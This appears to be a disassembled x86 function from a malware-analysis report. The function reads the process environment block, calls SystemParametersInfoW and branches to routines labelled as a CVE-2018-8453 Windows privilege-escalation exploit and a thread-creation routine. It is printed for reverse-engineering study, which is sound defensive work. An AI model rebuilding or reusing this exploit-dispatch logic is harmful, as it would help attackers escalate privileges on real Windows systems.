 002285EC
push ebp
mov ebp,esp
push ecx
push ebx
xor ebx,ebx
push esi
xor esi,esi
inc ebx
mov dword ptr ss:[ebp-4],ebx
cmp dword ptr ss:[ebp+8],esi
je 228647
002285FF
mov eax,dword ptr fs:[30]
mov dword ptr ds:[228978],eax
call 2280BC
test eax,eax
je 228647
00228613
push esi
lea eax,dword ptr ss:[ebp-4]
push eax
push esi
push 1025
call dword ptr ds:[<&SystemParametersInfoW>]
mov ecx,dword ptr ss:[ebp+8]
cmp dword ptr ds:[22897C],ebx
jne 228636
00228636
call 227D83 ; _cve_2018_8453_x86_exploit
0022862F
call 22674B ; _CreacionDeHilo
jmp 22863B
0022863B
cmp dword ptr ds:[228974],0
mov esi,eax
cmovne esi,ebx
00228647
mov eax,esi
pop esi
pop ebx
mov esp,ebp
pop ebp
ret 4